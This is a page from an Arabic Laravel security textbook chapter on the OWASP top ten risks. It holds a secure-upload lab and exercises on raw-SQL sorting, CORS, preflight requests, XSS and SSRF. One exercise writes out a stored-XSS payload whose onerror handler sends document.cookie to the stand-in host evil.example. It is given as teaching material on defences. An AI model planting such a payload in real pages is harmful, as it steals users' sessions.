 الفصل 10: الأمان: أخطر عشر ثغرات (OWASP) في Laravel
1 اقبل رفعاً بالقواعد file و image و mimes:png,jpg و max:2048، للمديرين
وحدهم.
2 احفظه بـ $request->file('image')->store('products', 'local')
(اسم عشوائي، خارج public/)، واحفظ المسار والاسم الأصلي في قاعدة البيانات.
3 قدّمه عبر مسار يبحث عنه برقم المنتج ويعيد Storage::download() أو
response()->file() بالنوع الذي فحصته و nosniff.
4 اختبر ملف HTML أُعيدت تسميته إلى .png، وملفاً من 3 MB، وزبوناً يحاول الرفع.
تلميح: قاعدة mimes تنظر إلى محتوى الملف، لا اسمه وحده؛ ومع ذلك، لا تثق أبداً بالاسم ولا
بالنوع الذي أرسله العميل حين تقدّمه مرة أخرى.
تمارين
1. سهل مسار قائمة يأخذ ?sort=price وينفذ Product::orderByRaw($request-
>sort)->get(). لماذا لا يصلحه الربط، وما الذي يصلحه؟
2. سهل يقول زميل: «لا نحتاج مصادقة على هذا المسار، فـ CORS لا يسمح إلا لموقعنا». ما الخطأ
في ذلك؟
3. متوسط قبل PATCH بجسم JSON من موقع المتجر، يرسل المتصفح طلباً تمهيدياً
(preflight). أرسل الطلب نفسه بـ curl، واشرح كل ترويسة في الجواب.
4. متوسط صفحة الإدارة في المتجر تعرض أسماء المنتجات بـ {!! $product->name !!}،
وأنشأ أحدهم منتجاً اسمه <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. ماذا يحدث حين يفتح مدير الصفحة، وأي دفاعات هذا الفصل
يوقفه كل منها؟
5. تحدٍّ مسار جديد يستورد صورة منتج من عنوان يكتبه المدير، بـ Http::get($url). اسرد
ثلاث طرق قد يسيء بها مهاجم استخدامه، والفحوص التي توقف كلاً منها.
إجابات التمارين في آخر الكتاب، وفي مستودع كود الكتاب.
230